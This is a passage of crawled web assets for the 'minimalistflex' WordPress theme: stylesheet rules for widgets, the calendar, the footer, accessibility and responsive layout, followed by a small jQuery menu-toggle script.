    display: block !important;
    padding-bottom: 0 !important;
}

/*
 * Specific (classic) widget styles.
 */

/* The recent posts & comments. */

.widget li:not(.recentcomments) {
    display: flex;
    flex-direction: column;
}

.widget li a {
    padding: 1em 0;
}

.widget .recentcomments {
    color: var(--minimalistflex-default);
}

.widget .comment-author-link {
    display: block;
    padding: 1em 0;
}

/* The calendar. */

.widget table {
    border-collapse: collapse;
    table-layout: fixed;
    width: 100%;
}

.widget table > caption {
    padding: 1em 0;
}

.widget table th,
.widget table td {
    padding: 0.5em;
    text-align: center;
}

.widget table td:has(a) {
    box-shadow: var(--minimalistflex-card-shadow);
    background-color: var(--minimalistflex-tint-alt);
}

.widget table td#today {
    font-weight: bold;
    box-shadow: var(--minimalistflex-card-shadow);
    background-color: var(--minimalistflex-tint);
    color: var(--minimalistflex-contrast) !important;
}

.widget table td a {
    color: var(--minimalistflex-contrast-dark) !important;
    font-weight: bold;
}

.widget table td#today a {
    color: var(--minimalistflex-contrast) !important;
}

.wp-calendar-nav {
    display: flex;
    justify-content: space-between;
    padding: 1em 0;
}

/*
 * The control bar styles.
 */

.minimalistflex-controls {
    position: fixed;
    right: 1em;
    bottom: 1em;
    background-color: var(--minimalistflex-level1);
    box-shadow: var(--minimalistflex-card-shadow);
    width: 3em;
    height: auto;
    margin: 0;
    padding: 0;
    list-style-type: none;
    transition: background-color 250ms,
                color 250ms;
}

.minimalistflex-controls:not(:has(li)) {
    display: none;
}

.minimalistflex-controls li + li {
    border-top: solid 1px var(--minimalistflex-shadow-light);
}

.minimalistflex-controls li a {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 3em;
    height: 3em;
    text-decoration: none;
    color: var(--minimalistflex-default);
    font-weight: bold;
    transition: all 250ms;
}

.minimalistflex-controls li a:hover,
.minimalistflex-controls li a:focus {
    background-color: var(--minimalistflex-tint-contrast);
    color: var(--minimalistflex-contrast-dark);
    text-decoration: none;
}

/*
 * Footer styles.
 */

.minimalistflex-footer {
    padding: 1.5em;
    background-color: var(--minimalistflex-footer-bg);
    position: relative;
}

.minimalistflex-footer * {
    color: var(--minimalistflex-footer-text);
}

.minimalistflex-footer-widgets-container {
    display: flex;
    flex-direction: row;
}

.footer-widgets {
    margin: 0;
    padding: 1em;
    list-style-type: none;
    width: 100%;
}

.footer-2-widget,
.footer-3-widget,
.footer-widget {
    margin: 1em;
    padding: 0;
}

.footer-2-widgets {
    margin: 0;
    padding: 1em;
    list-style-type: none;
    width: 200%;
}

.footer-3-widgets {
    margin: 0;
    padding: 1em;
    list-style-type: none;
    width: 100%;
}

.minimalistflex-footer-credits {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
}

.footer-blog-description {
    display: flex;
    flex-direction: column;
}

.footer-blog-tagline {
    font-size: 12px;
}

.minimalistflex-footer a {
    font-weight: bold;
    color: var(--minimalistflex-footer-text);
    text-decoration: none;
}

.minimalistflex-footer a:focus,
.minimalistflex-footer a:hover {
    text-decoration: solid underline;
}

/*-------------------------------------------------------------------------------
  WordPress Accessibility
-------------------------------------------------------------------------------*/

.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
    word-wrap: normal !important;
}

.screen-reader-text:focus {
    background-color: #eee;
    clip: auto !important;
    clip-path: none;
    color: #444;
    display: block;
    font-size: 1em;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}

/*-------------------------------------------------------------------------------
  WordPress WYSIWYG styles
-------------------------------------------------------------------------------*/

.alignnone {
    margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignwide {
    margin-left: -15%;
    width: 130%;
}

@media only screen and (max-width:480px){
    .single .alignright,.single .alignleft{
        float: none;
    }
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

a img.alignwide {
    margin-left: -15%;
    width: 130%;
}

.wp-caption {
    max-width: 96%;
    /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
    color: var(--minimalistflex-secondary);
    font-size: 12px;
}

/*
 * Responsive styles handling.
 */

@media screen and ( max-width: 992px ) {
    .singular-main {
        width: 70%;
    }
}

@media screen and (max-width: 782px) {
    .minimalistflex-master {
        flex-direction: column !important;
    }

    .minimalistflex-content,
    .minimalistflex-sidebar {
        width: 100%;
    }

    .publisher,
    .author-details {
        flex-wrap: wrap;
    }

    .author-detail {
        width: 90%;
    }

    .singular-main {
        width: 80%;
    }

    .minimalistflex-footer-widgets-container {
        flex-wrap: wrap;
    }

    .minimalistflex-footer-widgets-container > * {
        width: 100%;
    }

    #menu-toggle {
        display: block;
    }

    .minimalistflex-menu {
        display: none;
        position: absolute;
        top: 100%;
        left: 0;
        width: 100%;
        height: 100vh;
        background-color: var(--minimalistflex-header-menu);
    }

    .active .minimalistflex-menu {
        display: block;
        z-index: 300;
        overflow-y: auto;
    }

    #minimalistflex-menu-focus-hack {
        display: inline;
    }

    .active #minimalistflex-menu-focus-hack-2 {
        display: inline;
    }

    .minimalistflex-menu ul {
        flex-direction: column;
        align-items: normal;
    }

    .minimalistflex-menu .menu-item-has-children:hover > .sub-menu {
        display: none;
    }

    .minimalistflex-menu .menu-item-has-children:focus-within > .sub-menu,
    .minimalistflex-menu .menu-item-has-children.active > .sub-menu {
        display: block;
    }

    .minimalistflex-menu .sub-menu,
    .minimalistflex-menu .sub-menu .sub-menu {
        position: relative;
        top: auto;
        left: auto;
        right: auto;
        margin: 1em 0 0 -1em;
        width: calc(100% + 3em);
        background-color: var(--minimalistflex-header-sidebar);
        box-shadow: var(--minimalistflex-inset-shadow-light);
    }

    .minimalistflex-menu .menu-item-has-children::before,
    .minimalistflex-menu .menu-item-has-children::after {
        right: 2em;
    }

    .minimalistflex-menu .menu-item-has-children:hover::before {
        top: 28px;
        transform: rotate(45deg);
    }

    .minimalistflex-menu .menu-item-has-children:hover::after {
        top: 28px;
        transform: rotate(135deg);
    }

    .minimalistflex-menu .menu-item-has-children.active::before {
        top: 22px;
        transform: rotate(-45deg);
    }

    .minimalistflex-menu .menu-item-has-children.active::after {
        top: 22px;
        transform: rotate(-135deg);
    }

}

@media screen and ( max-width: 600px ) {
    .singular-main {
        width: calc(100% - 4em);
    }
}

@media ( prefers-reduced-motion: reduce ) {
    * {
        transition: none !important;
    }
}

--- FILE ---
content_type: text/javascript
request_url: https://retrospecticus.org/wp-content/themes/minimalistflex/js/menu.js
body_size: 267
content:
jQuery(document).ready(function($){
    $("#menu-toggle").click(function(e){
        e.preventDefault()
        $(this).parent().eq(0).toggleClass("active")
    })
    $("#custom-menu-2-focus").click(function(e){
        e.preventDefault()
    })
    $("body").removeClass("loading")
    $(".menu-item-has-children").click(function(){
        $(this).toggleClass("active")
        $(this).parent().parent().toggleClass("active")
    })
    $("#minimalistflex-menu-focus-hack").focus(function(){
        $("#menu-toggle").focus()
    })
    $("#minimalistflex-menu-focus-hack-2").focus(function(){
        $(".minimalistflex-menu").find(".menu-item:last").children("a").focus()
    })
})